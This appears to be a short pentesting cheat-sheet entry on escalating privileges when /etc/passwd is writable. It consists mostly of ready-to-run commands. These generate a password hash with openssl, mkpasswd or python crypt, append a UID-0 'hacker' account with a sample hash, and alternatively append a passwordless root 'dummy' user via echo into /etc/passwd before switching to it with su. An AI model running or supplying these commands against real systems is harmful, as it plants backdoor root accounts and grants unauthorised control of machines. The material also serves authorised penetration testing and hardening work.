 Writable /etc/passwd
First, generate a password with one of the following commands.
openssl passwd -1 -salt hacker hacker
mkpasswd -m SHA-512 hacker
python2 -c 'import crypt; print crypt.crypt("hacker", "$6$salt")'
Then add the user hacker and add the generated password.
hacker:GENERATED_PASSWORD_HERE:0:0:Hacker:/root:/bin/bash
E.g: hacker:$1$hacker$TzyKlv0/R/c28R.GAeLw.1:0:0:Hacker:/root:/bin/bash
You can now use the su command with hacker:hacker
Alternatively, you can use the following lines to add a dummy user without a
password.
WARNING: you might degrade the current security of the machine.
echo 'dummy::0:0::/root:/bin/bash' >>/etc/passwd
su - dummy